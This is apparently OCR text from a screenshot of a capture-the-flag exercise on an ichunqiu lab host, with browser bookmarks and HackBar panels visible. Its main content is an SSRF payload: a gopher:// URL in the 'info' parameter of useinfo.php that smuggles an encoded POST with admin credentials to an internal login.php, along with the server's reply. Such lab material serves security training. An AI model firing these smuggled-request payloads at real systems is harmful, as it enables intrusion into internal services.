 不安全 eci-2ze92yuub4vtxj9uhnuq.cloudeci1.ichunqiu.com/useinfo.php?info=gopher://127.0.0.1:80/_POST%2520%2Flogin.php%2520HTTP%2F1.1%250D%250AHost%253A%...
5 X1r0z Blog 1ue's Blog john/run at bleedi... 魔法少女雪殇的blog 反序列化篇之ROM... 在线工具 | READFL... Forefront Chat 80.红蓝对抗-AWD... 4.1 Wireshark菜单... BingAI - 聊天
HTTP/1.1 200 OK Date: Thu, 07 Sep 2023 12:21:52 GMT Server: Apache/2.4.38 (Debian) X-Powered-By: PHP/7.2.34 Content-Length: 50 Content-Type: text/html; charset=UTF-8
Continue go to '/byfackstage/profile.php'
hello,ctfer
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2ze92yuub4vtxj9uhnuq.cloudeci1.ichunqiu.com/useinfo.php?info=gopher://127.0.0.1:80/_POST%2520%2Flogin.php%2520HTTP%2F1.1%250D%250AHost
2ze4x19l8hd74ov2rhuq.cloudeci1.ichunqiu.com%250D%250AContent-Type%253A%2520application%2Fx-www-form-urlencoded%250D%250AContent-
Length%253A%252044%250D%250A%250D%250Ausername%253Dadmin%2526password%253D123456%2526submit%253Dsubmit%250D%250A
Use POST method
MODIFY HEADER